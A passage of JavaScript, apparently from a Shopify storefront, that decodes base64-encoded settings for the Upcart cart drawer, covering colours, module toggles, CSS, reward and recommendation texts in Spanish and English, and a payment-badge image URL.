    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("LnVwY2FydC1jYXJ0IC51cGNhcnQtdGltZXIgew0KICAgIHRleHQtZGVjb3JhdGlvbjogbm9uZSAhaW1wb3J0YW50Ow0KICAgIGJvcmRlci1ib3R0b206IG5vbmUgIWltcG9ydGFudDsNCn0=");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("Y2VudGVy");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("IzAwMDAwMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MzAw");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("c21hbGw=");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("MTg=");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzNhYTA3MQ==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz7CoUxsZWfDsyBlbCBtb21lbnRvIGRlIGJyaWxsYXIhPC9zdHJvbmc+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5MTGV2YXRlIGxvIG1lam9yIHBhcmEgdHUgcGllbCB5IGNhYmVsbG88L3N0cm9uZz48L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("[base64]/dj0xNzEyNDM5NTMyIn1dfX1d");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("PHA+TnVlc3RyYSByZWNvbWVuZGFjacOzbiBwYXJhIHRpPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("dmVydGljYWw=");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+TnVlc3RyYSByZWNvbWVuZGFjacOzbiBwYXJhIHRpPC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("Y29tcGxlbWVudGFyeQ==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("YWxsLXByb2R1Y3Rz");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+QcOxYWRlIGNvbWVudGFyaW9zIGEgdHUgcGVkaWRvJm5ic3A7PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("QcOxYWRlIGNvbWVudGFyaW9zIGEgdHUgcGVkaWRvIA==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLndlYnAiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
